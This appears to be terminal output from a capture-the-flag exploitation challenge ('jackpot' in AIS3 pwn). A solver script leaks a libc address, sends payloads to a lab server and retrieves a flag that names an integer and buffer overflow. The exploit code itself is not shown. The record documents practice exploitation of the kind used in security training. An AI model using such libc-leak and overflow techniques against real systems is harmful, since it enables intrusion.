 cps@cps:~/ais3/pwn/jackpot$ python sol.py
[+] Opening connection to 10.105.0.21 on port 12213: Done
libc_start_main b'0x7fb92697fd90'
libc_base 0x7fb926956000
debug
send payload
send payload
send payload
send payload
[*] Switching to interactive mode
03:56
You get nothing QQ
AIS3{JUST_@_e4Sy_1NT_0V3RFlow_4nD_BUf_Ov3rFL0W}\x00\x00\x00\x00\x00\x00
x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
x00\x00\x00\x00\x00\x00Segmentation fault
[*] Got EOF while reading in interactive
$